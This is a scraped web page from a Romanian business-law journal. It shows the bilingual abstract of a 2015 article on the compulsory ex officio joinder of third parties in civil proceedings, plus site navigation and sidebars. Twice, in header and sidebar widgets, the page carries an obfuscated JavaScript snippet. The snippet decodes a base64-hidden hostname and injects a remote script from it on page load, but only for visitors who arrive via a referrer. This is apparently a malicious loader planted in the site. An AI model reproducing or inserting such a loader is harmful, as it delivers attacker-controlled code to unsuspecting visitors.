<figure class="wp-block-image size-large row pl-40 pr-40"><img fetchpriority="high" decoding="async" width="1024" height="93" src="https://rrda.ro/wp-content/uploads/2024/01/RRDA-WK_digital_advert_1230x112_converted-2-1024x93.jpg" alt="" class="wp-image-3693" srcset="https://rrda.ro/wp-content/uploads/2024/01/RRDA-WK_digital_advert_1230x112_converted-2-1024x93.jpg 1024w, https://rrda.ro/wp-content/uploads/2024/01/RRDA-WK_digital_advert_1230x112_converted-2-300x27.jpg 300w, https://rrda.ro/wp-content/uploads/2024/01/RRDA-WK_digital_advert_1230x112_converted-2-768x70.jpg 768w, https://rrda.ro/wp-content/uploads/2024/01/RRDA-WK_digital_advert_1230x112_converted-2-1536x140.jpg 1536w, https://rrda.ro/wp-content/uploads/2024/01/RRDA-WK_digital_advert_1230x112_converted-2-2048x187.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</div><div id="custom_html-113" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>						    </div>
							<div class="row  pl-40 pr-40 p-relative" id="header-mobile-container">
								<div class="container-inner-top">
								  	<div class="menu">
                                        <button class="humburger-icon" id="menu-humburger">
                                            <img src="/wp-content/themes/wolters-kluwer/includes/media/icon/menu.svg">
                                        </button>    
                                    </div>
								    
									<div class="container-logo">	
																			</div>	
									<div class="spacer"></div>
									<div class="nowrap d-none d-md-block mr-16">
									

									


									<a class='button button-l text-neutral-10 text ripple mb-0 pl-4 pr-4 r-8' href='https://rrda.ro/'><span>Home</span></a><div class='d-inline-flex p-relative toppx dropdown'><a href='#' class='button button-l text-neutral-10 text ripple mb-0 pl-4 pr-4 r-8'>Revista <img class='icon_dropdown' src='/wp-content/themes/wolters-kluwer/includes/media/icon/chevron-right.svg'></span></a><ul class="dropdown-menu d-none">
													<div class='d-block'>
														<a class='button button-l text-neutral-10 text ripple mb-0 justify-start width-full p-relative' href='https://rrda.ro/echipa-editoriala/'>
															<span>Echipa editorială</span>
														</a>
													</div>
													

													<div class='d-block'>
														<a class='button button-l text-neutral-10 text ripple mb-0 justify-start width-full p-relative' href='https://rrda.ro/conditii-de-publicare/'>
															<span>Condiții de publicare</span>
														</a>
													</div>
													

													<div class='d-block'>
														<a class='button button-l text-neutral-10 text ripple mb-0 justify-start width-full p-relative' href='https://rrda.ro/publishing-ethics-and-peer-to-peer-review/'>
															<span>Peer review</span>
														</a>
													</div>
													

													<div class='d-block'>
														<a class='button button-l text-neutral-10 text ripple mb-0 justify-start width-full p-relative' href='/cuprins'>
															<span>Arhiva</span>
														</a>
													</div>
													</ul></div><a class='button button-l text-neutral-10 text ripple mb-0 pl-4 pr-4 r-8' href='https://rrda.ro/author/'><span>Autori</span></a><a class='button button-l text-neutral-10 text ripple mb-0 pl-4 pr-4 r-8' href='https://rrda.ro/editoriale/revista-romana-de-dreptul-afacerilor/'><span>Editoriale</span></a><a class='button button-l text-neutral-10 text ripple mb-0 pl-4 pr-4 r-8' href='https://rrda.ro/arhiva/'><span>Articole</span></a><a class='button button-l text-neutral-10 text ripple mb-0 pl-4 pr-4 r-8' href='https://rrda.ro/contact/'><span>Contact</span></a>									
									</div>
								    <div id="containerSearch">
										    <img src="/wp-content/themes/wolters-kluwer/includes/media/icon/search.svg">
									</div>
									
									<div class="submit_article_header">
									<a  href="/submit-your-article" class="text-color-white button bg-primary-40 ripple mb-0 ml-8 mr-0 r-8">
											Trimite articol
										</a>
									</div>		
								</div>
								
								<div class="container_box_search">
								    
    								    <form action="/" class="main-search text-field single-line height-40" method="get">
                                            <input type="text" placeholder="Cauta..." name="s" class="r-8 pl-16 height-40 width-full" value="">
                                            <button class="search-icon"><img src='/wp-content/themes/wolters-kluwer/includes/media/icon/search.svg'></button>
                                        </form>
                                        <button class="close_search"><img src='/wp-content/themes/wolters-kluwer/includes/media/icon/close.svg'></button>
                                    
								</div>
							</div>
	<main id="primary" class="site-main">

			

<div class="row pl-40 pr-40 mt-32">
	<div class="col xs-4 md-8">

        <div class="elevation-3 r-8 mb-16">
			<div class="bg-primary pt-4 pb-4 r-8 pl-8 pr-8">
				<h1 class="text-headline-m bold">Introducerea forţată în cauză, din oficiu, a unor terţi. Aspecte practice</h1>
				<span class="text-body-s">Numărul 7 Anul 2015 </span>
			</div>
		</div>
		<div class="row mb-8 mt-16">
			<div class="col xs-2">
				<div class="elevation-3 p-16 r-8">
					<div class="d-flex flex-align-center">
						<img class='mr-8 width-32 height-32' src='/wp-content/themes/wolters-kluwer/includes/media/icon/account.svg'>
						<div>
							<span class="text-title-s d-block text-neutral-10">Autor</span>
															
								
								<a class="text-neutral-10 text-title-m d-block" href="https://rrda.ro/author/ovidiuflorinconstantinescu/">Ovidiu-Florin CONSTANTINESCU</a>


														</div>
					</div>
				</div>	
			</div>
			<div class="col xs-2">
				<div class="elevation-3 p-16 r-8">
					<div class="d-flex flex-align-center">
						<img class='mr-8 width-32 height-32' src='/wp-content/themes/wolters-kluwer/includes/media/icon/time.svg'>
						<div>
							<span class="text-title-s d-block text-neutral-10">Revista</span>
							<span class="text-neutral-10 text-title-m">Numărul 7 Anul 2015</span>
						</div>
					</div>
				</div>	
		
			</div>
		</div>
              
            
       

		<div class="mt-16 pl-8 pr-8">
			<div class="lazyblock-article-1jX0jE wp-block-lazyblock-article"><div class="mb-32">
  <p class="text-headline-s bold">
    ABSTRACT
  </p>
  <div>
    <p>The compulsory introduction in the lawsuit of third parties <em>ex officio</em> is indispensable in creating a reliable procedural law system. Therefore, it can be deffinitely asserted that this institution started taking shape long before the NCPC came into effect, back in 2013, although it was this event the one that made it generally recognized as an institution.<br />In spite of the absence of an express and abstract legal regulation, through a rational application of the civil procedure principles and of their corresponding rules of law, the judges were able to apply the necessary norms for an adequate performance of the civil procedural system. At the same time, a series of risks existed – the risk of some subtle deviations, the risk of creating a not necessarily fallacious jurisprudence but an inconstant one, which would lead to the risk that the involved parties would consider themselves (and rightfully be) aggrieved.<br />The mission of the express regulation of this institution was to eliminate this risk.<br />The paper below has accomplished an analysis in order to establish the specific standards and boundary lines of this institution, as well as a criticial view over some of the doctrinaire opinions and cases found in jurisprudence, with the purpose of the disambiguization of specific aspects. After exploring both the contencious and the non-contencious matters, one can distinguish particular criteria of this institution. Hence, various applications exist for the same various circumstances.<br />One of the challenges created by the general regulation of this institution is to observe the role played by the third parties that are summoned in the lawsuit. The status in the lawsuit of the summoned third parties, as an essential element, reveals general rules that are applicable to them. However, special procedures, (which will be discussed in depth in the present paper) and other concrete circumstances demand the application of specific rules. Identifying the status in the lawsuit will also mean identifying the rights and obligations that the summoned third parties may have.<br />Thus, the importance of the institution also subsists as a tool to fix the court costs.</p>  </div>
</div>
<div class="mb-32">
  <table class="spec-table width-full">
      <tbody>
          <tr>
              <td class="text-headline-s bold width-40-procent">Keywords:</td>
              <td class="right-legis"><p>the compulsory introduction of third parties, contentious matter, non contentious matter, the judge’s active role, transfer by particular title, the role of the third parties in the lawsuit</p></td>
          </tr>
      </tbody>
  </table>
</div>  
<div class="mb-32">
  <p class="text-headline-s bold">
    REZUMAT
  </p>
  <div>
    <p>Introducerea forţată în cauză, din oficiu, a unor terţi, fiind o instituţie fără de care nu poate fi alcătuit un sistem viabil de procedură civilă, nu putem afirma că a luat naştere în dreptul românesc în 2013, numai odată cu intrarea în vigoare a Noului Cod de procedură civilă (NCPC), ci doar că a fost recunoscută expres, în termeni generali, odată cu acest eveniment.<br />Chiar în lipsa unei reglementări exprese, abstracte a acestei instituţii, instanţelor judecătoreşti le era cu putinţă, prin utilizarea raţională a principiilor de procedură civilă şi a regulilor consacrate în materie, să aplice normele necesare unei funcţionări corecte a sistemului procesual civil. Dar exista, în acelaşi timp, riscul unor subtile abateri, riscul creării unei practici judecătoreşti nu neapărat greşite, dar inconsecvente, generând, la rândul său, riscul ca părţile din proces să se considere şi să fie, pe bună dreptate, nedreptăţite.<br />Misiunea reglementării exprese a acestei instituţii a fost să înlăture acest risc.<br />În prezenta lucrare, este realizată o analiză în vederea stabilirii unor criterii şi delimitări specifice acestei instituţii, precum şi o viziune critică asupra unor opinii doctrinare şi jurisprudenţiale, urmărindu-se limpezirea unor aspecte. Realizând o călătorie în tărâmul contencios, dar și în cel necontencios, se disting criterii particulare ale acestei instituții, în funcție de localizare. Se regăsesc, astfel, numeroase aplicații, într-o diversitate de împrejurări.<br />Una dintre provocările lansate prin reglementarea generală a acestei instituţii este de a observa rolul în partitura procesuală al celor introduşi forţat, din oficiu.<br />Calitatea procesuală reprezintă un element esenţial, în urma căruia se evidenţiază reguli comune aplicabile acestora, însă îşi croiesc drum, prin proceduri speciale, ce vor fi analizate în lucrarea de faţă, criterii pentru delimitarea unor reguli specifice, impuse de concretul situaţional. Inclusiv în urma identificării calităţii procesuale, vor rezulta şi prerogativele de care cei introduşi pot dispune în cursul procesului, precum şi obligaţiile lor. Astfel, importanţa subzistă şi în cadrul stabilirii cheltuielilor de judecată.</p>  </div>
</div>
<div class="mb-32">
  <table class="spec-table width-full">
      <tbody>
          <tr>
              <td class="text-headline-s bold width-40-procent">Legislaţie relevantă:</td>
              <td class="right-legis"><a class='comgen' target='_blank' href='https://sintact.ro/legislatie/monitorul-oficial/codul-de-procedura-civila-din-2010-republicare-16910520'>Noul Cod de procedură civilă</a>, art. 78-79</td>
          </tr>
      </tbody>
  </table>
</div>  </div>		</div>
		<table class="spec-table width-full pl-8 pr-8">
			<tbody>
				<tr>
					<td class="text-headline-s bold width-40-procent">Cuvinte cheie:</td>
					<td class="right-legis">
					<ul class="my-tags-list"><li><a href="https://rrda.ro/tag/calitatea-procesuala/" rel="tag">calitatea procesuală</a></li><li><a href="https://rrda.ro/tag/introducerea-fortata/" rel="tag">introducerea forţată</a></li><li><a href="https://rrda.ro/tag/litisconsortiu-procesual/" rel="tag">litisconsorţiu procesual</a></li><li><a href="https://rrda.ro/tag/principiul-rolului-activ/" rel="tag">principiul rolului activ</a></li><li><a href="https://rrda.ro/tag/procedura-materie-contencioasa/" rel="tag">procedura (materie) contencioasă</a></li><li><a href="https://rrda.ro/tag/procedura-materie-necontencioasa/" rel="tag">procedura (materie) necontencioasă</a></li><li><a href="https://rrda.ro/tag/succesor-cu-titlu-particular/" rel="tag">succesor cu titlu particular</a></li></ul>					
					</td>
				</tr>
			</tbody>
		</table>
		
<section class="cta-reviste">
<div class="cta-inner">
<h2>Vrei acces complet la articol?</h2>
<p>Citește integral în platforma Sintact și descoperă toate revistele juridice premium incluse în <strong>Sintact AI Reviste</strong>.</p>
<a class="cta-button" href="https://shop.wolterskluwer.ro/produse/sintact-ai-reviste,695260.html" target="_blank" rel="noopener">Demo gratuit</a>
</div>
</section>
<style>
.cta-reviste {
  background-color: #f2f6fa;
  border: 1px solid #d9e2ec;
  padding: 40px 20px;
  border-radius: 12px;
  text-align: center;
  box-shadow: 0 4px 16px rgba(0, 0, 0, 0.05);
}

.cta-reviste h2 {
  font-size: 26px;
  color: #003366;
  margin-bottom: 16px;
}

.cta-reviste p {
  font-size: 18px;
  color: #333;
  margin-bottom: 28px;
  line-height: 1.5;
}

.cta-button {
  background-color:var(--primary-40);
  color: #ffffff;
  text-decoration: none;
  font-weight: bold;
  font-size: 18px;
  padding: 14px 28px;
  border-radius: 8px;
  display: inline-block;
}
.cta-button:hover{
  background-color:var(--primary-40);
  color: #ffffff;
}
</style>

			
    </div>
	<div class="col md-4 d-none d-md-block">
	
		<div class="elevation-3 r-8 mb-16">
			<div class="bg-primary pt-4 pb-4 r-8">
				<h2 class="text-headline-s pl-16 pr-16">Articole similare</h2>
			</div>
		</div>
		<ul class='list-sidebar'>
                 <li class='overflow-hidden d-flex mb-16 r-8 elevation-3'>
    				
    				<div class='p-8 width-full'>
    					<a href='aplicarea-in-timp-a-metodologiilor-reglementate-de-legea-dreptului-de-autor-si-drepturilor-conexe' class='text-neutral-10 text-title-m  mb-0'>
    						Aplicarea în timp a metodologiilor reglementate de legea dreptului de autor și drepturilor conexe
    					</a>
                        <div class='d-flex mt-8'>					
        				    <div class='d-flex mt-8 mr-16'>
                                <img class='mr-8 width-24 height-24' src='/wp-content/themes/wolters-kluwer/includes/media/icon/account.svg'>
                                <a class='text-neutral-10 text-title-s' href='https://rrda.ro/author/alexandruroatapalade/'>Alexandru ROATĂ - PALADE</a>
                            </div>
                            
                        </div>    
    				</div>
    			</li>
				
                 <li class='overflow-hidden d-flex mb-16 r-8 elevation-3'>
    				
    				<div class='p-8 width-full'>
    					<a href='desfiintarea-rasdaq-si-lansarea-aero-sfarsitul-unei-ere-si-un-nou-inceput' class='text-neutral-10 text-title-m  mb-0'>
    						Desființarea RASDAQ și lansarea AeRO – Sfârșitul unei ere și un nou început
    					</a>
                        <div class='d-flex mt-8'>					
        				    <div class='d-flex mt-8 mr-16'>
                                <img class='mr-8 width-24 height-24' src='/wp-content/themes/wolters-kluwer/includes/media/icon/account.svg'>
                                <a class='text-neutral-10 text-title-s' href='https://rrda.ro/author/gunayduagi/'>Günay DUAGI</a>
                            </div>
                            
                        </div>    
    				</div>
    			</li>
				
                 <li class='overflow-hidden d-flex mb-16 r-8 elevation-3'>
    				
    				<div class='p-8 width-full'>
    					<a href='2705-2' class='text-neutral-10 text-title-m  mb-0'>
    						La liberté de création, entre censure et droit d’auteur
    					</a>
                        <div class='d-flex mt-8'>					
        				    <div class='d-flex mt-8 mr-16'>
                                <img class='mr-8 width-24 height-24' src='/wp-content/themes/wolters-kluwer/includes/media/icon/account.svg'>
                                <a class='text-neutral-10 text-title-s' href='https://rrda.ro/author/pascalverniory/'>Dr. Pascal VERNIORY</a>
                            </div>
                            
                        </div>    
    				</div>
    			</li>
				
                 <li class='overflow-hidden d-flex mb-16 r-8 elevation-3'>
    				
    				<div class='p-8 width-full'>
    					<a href='limitari-si-conflicte-de-interese-la-numirea-si-in-exercitarea-mandatului-de-administrator-al-unei-societati-comerciale' class='text-neutral-10 text-title-m  mb-0'>
    						Limitări și conflicte de interese la numirea și în exercitarea mandatului de administrator al unei societăți comerciale
    					</a>
                        <div class='d-flex mt-8'>					
        				    <div class='d-flex mt-8 mr-16'>
                                <img class='mr-8 width-24 height-24' src='/wp-content/themes/wolters-kluwer/includes/media/icon/account.svg'>
                                <a class='text-neutral-10 text-title-s' href='https://rrda.ro/author/sebastianbodu/'>Dr. habil. Sebastian BODU, MBA</a>
                            </div>
                            
                        </div>    
    				</div>
    			</li>
				
                 <li class='overflow-hidden d-flex mb-16 r-8 elevation-3'>
    				
    				<div class='p-8 width-full'>
    					<a href='consideratii-cu-privire-la-oportunitatea-reglementarii-dreptului-societar-prin-directive-o-perspectiva-romaneasca' class='text-neutral-10 text-title-m  mb-0'>
    						Consideraţii cu privire la oportunitatea reglementării dreptului societar prin directive. O perspectivă românească
    					</a>
                        <div class='d-flex mt-8'>					
        				    <div class='d-flex mt-8 mr-16'>
                                <img class='mr-8 width-24 height-24' src='/wp-content/themes/wolters-kluwer/includes/media/icon/account.svg'>
                                <a class='text-neutral-10 text-title-s' href='https://rrda.ro/author/danielmihailsandru/'>Prof. univ. dr. Daniel-Mihail ŞANDRU</a>
                            </div>
                            
                        </div>    
    				</div>
    			</li>
				</ul>		
		<div class="container_siderbar">
	<div class="elevation-3 r-8 mb-16">
		<div class="bg-primary pt-4 pb-4 r-8">
			<h2 class="text-headline-s pl-16 pr-16">Caută Articole</h2>
		</div>
	</div>

	<form action="/" class="main-search text-field single-line height-40" method="get">
        <input type="text" placeholder="Caută..." name="s" class="r-8 pl-16 height-40 width-full" value="">
        <button class="search-icon"><img src='/wp-content/themes/wolters-kluwer/includes/media/icon/search.svg'></button>
    </form>
	
	<div class="elevation-3 r-8 mb-16">
		<div class="bg-primary pt-4 pb-4 r-8">
			<h2 class="text-headline-s pl-16 pr-16">Ultimele Articole</h2>
		</div>
	</div>
    <ul class='list-sidebar'>
                 <li class='overflow-hidden mb-16 r-8 elevation-3'>
    		
    				<div class='p-8 width-full'>
    					<a href='partile-sociale-intre-liberalitate-si-mecanism-corporativ-o-lectura-despre-gratuitate-validitate-si-formalism' class='text-neutral-10 text-bold text-title-m  mb-0'>
    						Părţile sociale între liberalitate și mecanism corporativ: o lectură despre gratuitate, validitate și formalism
    					</a>
                       				
        				    <div class='d-flex mt-8 mr-16'>
                                <img class='mr-8 width-24 height-24' src='/wp-content/themes/wolters-kluwer/includes/media/icon/account.svg'>
                                <a class='text-neutral-10 text-title-s' href='https://rrda.ro/author/manuelatabaras/'>Conf. univ. dr. Manuela TĂBĂRAȘ</a>
                            </div>
                           
                           
    				</div>
    			</li>
				
                 <li class='overflow-hidden mb-16 r-8 elevation-3'>
    		
    				<div class='p-8 width-full'>
    					<a href='taxe-cultura-si-concurenta-analiza-cauzei-amazon-si-a-initiativei-romanesti-privind-coletele-extracomunitare' class='text-neutral-10 text-bold text-title-m  mb-0'>
    						Taxe, cultură și concurenţă: analiza cauzei Amazon și a iniţiativei românești privind coletele extracomunitare
    					</a>
                       				
        				    <div class='d-flex mt-8 mr-16'>
                                <img class='mr-8 width-24 height-24' src='/wp-content/themes/wolters-kluwer/includes/media/icon/account.svg'>
                                <a class='text-neutral-10 text-title-s' href='https://rrda.ro/author/lauralazar/'>Dr. Laura LAZĂR</a>
                            </div>
                           
                           
    				</div>
    			</li>
				
                 <li class='overflow-hidden mb-16 r-8 elevation-3'>
    		
    				<div class='p-8 width-full'>
    					<a href='trasabilitatea-ipotecilor-instituite-pe-averea-debitorului-in-faza-de-preinsolventa-si-insolventa' class='text-neutral-10 text-bold text-title-m  mb-0'>
    						Trasabilitatea ipotecilor instituite pe averea debitorului în faza de preinsolvenţă și insolvenţă
    					</a>
                       				
        				    <div class='d-flex mt-8 mr-16'>
                                <img class='mr-8 width-24 height-24' src='/wp-content/themes/wolters-kluwer/includes/media/icon/account.svg'>
                                <a class='text-neutral-10 text-title-s' href='https://rrda.ro/author/dragoscalin/'>Dr. Dragoş CĂLIN</a>
                            </div>
                           
                           
    				</div>
    			</li>
				
                 <li class='overflow-hidden mb-16 r-8 elevation-3'>
    		
    				<div class='p-8 width-full'>
    					<a href='conduita-organului-fiscal-in-cazul-deschiderii-procedurii-insolventei' class='text-neutral-10 text-bold text-title-m  mb-0'>
    						Conduita organului fiscal în cazul deschiderii procedurii insolvenţei
    					</a>
                       				
        				    <div class='d-flex mt-8 mr-16'>
                                <img class='mr-8 width-24 height-24' src='/wp-content/themes/wolters-kluwer/includes/media/icon/account.svg'>
                                <a class='text-neutral-10 text-title-s' href='https://rrda.ro/author/oanapipernea/'>Oana PIPERNEA</a>
                            </div>
                           
                           
    				</div>
    			</li>
				
                 <li class='overflow-hidden mb-16 r-8 elevation-3'>
    		
    				<div class='p-8 width-full'>
    					<a href='administratorul-statutar-versus-administratorul-special-cine-raspunde' class='text-neutral-10 text-bold text-title-m  mb-0'>
    						Administratorul statutar versus administratorul special! Cine răspunde?
    					</a>
                       				
        				    <div class='d-flex mt-8 mr-16'>
                                <img class='mr-8 width-24 height-24' src='/wp-content/themes/wolters-kluwer/includes/media/icon/account.svg'>
                                <a class='text-neutral-10 text-title-s' href='https://rrda.ro/author/mihaelasaracut/'>Dr. Mihaela SĂRĂCUŢ</a>
                            </div>
                           
                           
    				</div>
    			</li>
				</ul>
	<section id="block-3" class="widget widget_block widget_text">
<p>Newsletter Wolters Kluwer România</p>
</section><section id="block-6" class="widget widget_block"><script charset="utf-8" type="text/javascript" src="//js.hsforms.net/forms/v2.js?pre=1"></script>
<script>
  hbspt.forms.create({
    region: "na1",
    portalId: "14570830",
    formId: "5f2a7425-da01-48f0-a154-b8896000e3c2"
  });
</script></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></div>    </div>
</div>

	</main><!-- #main -->

						<div class="row footer_container pb-16 pt-16 bg-secondary-99 border-top mb-0">
							<div class=" pl-40 pr-40">
								<div class="col xs-4 md-3 footer_logo min-height-96">
									<div class="logo">
																			</div>	
								</div>
								
								<div class="col xs-4 md-5 min-height-96 container-footer-middle">
									<h3 class="text-headline-s align-center height-48 d-flex pl-24">INFO</h3>
									
											<a class="button text mb-0 text-neutral-10" href="/arhiva/">Arhiva</a>
									
										    <a class="button text mb-0 text-neutral-10" href="/conditii-de-publicare/">Condiții de publicare</a>
									
											<a class="button text mb-0 text-neutral-10" href="/contact/">Contact</a>
								
								</div>
								<div class="col xs-4 md-4 min-height-96">
									<h3 class="text-headline-s align-center height-48 d-flex">Follow</h3>
		                                <div class="d-flex flex-align-center justify-start gap-16">
									        <a class="image cover height-40 width-40 p-10 bg-primary r-pill elevation-2" href="https://www.facebook.com/wolterskluwer">
											    <img src="/wp-content/themes/wolters-kluwer/includes/media/icon/facebook.svg" alt="">
										    </a>
									   
											<a class="image cover height-40 width-40 p-10 bg-primary r-pill elevation-2" href="https://www.linkedin.com/company/wolters-kluwer/">
											    <img src="/wp-content/themes/wolters-kluwer/includes/media/icon/linkedin.svg" alt="">
										    </a>
									
											<a class="image cover height-40 width-40 p-10 bg-primary r-pill elevation-2" href="https://twitter.com/Wolters_Kluwer">
											    <img src="/wp-content/themes/wolters-kluwer/includes/media/icon/twitter.svg" alt="">
										    </a>
									
											<a class="image cover height-40 width-40 p-10 bg-primary r-pill elevation-2" href="https://www.youtube.com/user/WoltersKluwerComms">
											    <img src="/wp-content/themes/wolters-kluwer/includes/media/icon/youtube.svg" alt="">
										    </a>
									    </div>
								</div>
							</div>	
						</div>
						<p class="text-title-s mb-0 copyright">
						© 2026 Wolters Kluwer
						</p>
					</div>
				</div>
			</div><!-- scene-content  end-->
		</div><!-- scene  end-->	
	</div><!-- content  end-->	
</div><!-- app  end-->	

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wolters-kluwer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://rrda.ro/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://rrda.ro/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://rrda.ro/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/rrda.ro\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://rrda.ro/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://rrda.ro/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://rrda.ro/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://rrda.ro/wp-content/themes/wolters-kluwer/includes/js/jquery.js?ver=1.0.0" id="jquery-script-js"></script>
<script src="https://rrda.ro/wp-content/themes/wolters-kluwer/includes/js/cs-framework.js?ver=1.0.0" id="framework-script-js"></script>
<script src="https://rrda.ro/wp-content/themes/wolters-kluwer/includes/js/app.js?ver=1.0.0" id="app-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://rrda.ro/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://rrda.ro/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>






--- FILE ---
content_type: text/css
request_url: https://rrda.ro/wp-content/themes/wolters-kluwer/app.css?ver=6.9
body_size: 6178
content:
:root {
	--secondary-10: #1f2c07;
	--secondary-20: #3e570f;
	--secondary-30: #5d8316;
	--secondary-40: #85bc20;
	--secondary-50: #9bda25;
	--secondary-60: #afe151;
	--secondary-70: #c3e97c;
	--secondary-80: #d7f0a8;
